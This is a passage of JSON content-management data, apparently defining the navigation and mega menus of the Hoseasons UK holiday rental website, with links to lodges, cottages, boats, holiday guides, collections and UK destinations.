Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5v01Vpc1jjzGKUIGa5JchD","type":"Entry","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Explore (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5JlL4EVsA0SVzpA2plfZf2","type":"Entry","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-11-27T11:20:15.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"41mIFTH6yeX94nfl1YHiNv","type":"Entry","createdAt":"2025-11-27T11:20:00.770Z","updatedAt":"2025-11-27T11:20:00.770Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Black Friday UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/black-friday","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lUOefS3dWkqxlPnrXLcr4","type":"Asset","createdAt":"2025-11-27T11:19:52.311Z","updatedAt":"2025-11-27T11:19:52.311Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":1,"locale":"en-GB"},"fields":{"title":"HOS BF menu tile","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6lUOefS3dWkqxlPnrXLcr4/e81902d1f405514be427f572d6d6ab26/hos_black_friday_tile.png","details":{"size":108270,"image":{"width":493,"height":295}},"fileName":"hos black friday tile.png","contentType":"image/png"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan 